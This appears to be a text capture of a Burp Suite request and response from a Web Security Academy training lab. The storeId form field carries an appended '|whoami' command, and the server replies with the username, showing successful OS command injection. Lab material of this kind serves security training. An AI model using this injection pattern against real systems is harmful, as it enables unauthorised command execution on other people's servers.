 Send Cancel < ▼ > ▼ Target: https://0a1600ce04c8986a829093340019003
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a1600ce04c8986a8290933400190033.web-security-academy.net
3 Cookie: session=HAEAMDZLT9XFuykUfNRWPU6UjGeBAajB
4 Content-Length: 28
5 Sec-Ch-Ua: "Not(A:Brand";v="24", "Chromium";v="122"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a1600ce04c8986a8290933400190033.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a1600ce04c8986a8290933400190033.web-security-academy.net/product?
productId=2
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 productId=2&storeId=1|whoami
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 13
5
6 peter-jXF8u5
7